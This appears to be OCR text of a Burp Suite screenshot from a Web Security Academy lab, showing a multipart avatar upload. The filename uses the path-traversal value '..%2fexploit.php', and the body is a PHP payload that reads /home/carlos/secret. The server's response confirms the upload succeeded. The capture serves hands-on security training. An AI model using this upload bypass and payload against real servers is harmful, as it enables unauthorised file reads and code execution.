 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2 4
Send Cancel Burp AI Target: https://0ab700d804c9b0788164577b007b0070.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab700d804c9b0788164577b007b0070.web-s
ecurity-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
24 Content-Disposition: form-data; name="avatar";
filename="..%2fexploit.php"
25 Content-Type: application/octet-stream
26
27 <?php echo
file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
33 Content-Disposition: form-data; name="csrf"
34
35 hIUV3EyrZjjKSGF9QFyngfMOdlGHBDWV
36 ------WebKitFormBoundaryh8TLIEEmk9GgEsta--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 06 Jun 2026 13:59:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Custom actions
Done 334 bytes | 394 millis
Event log (3) All issues Memory: 169.5MB of 7.85GB Disabled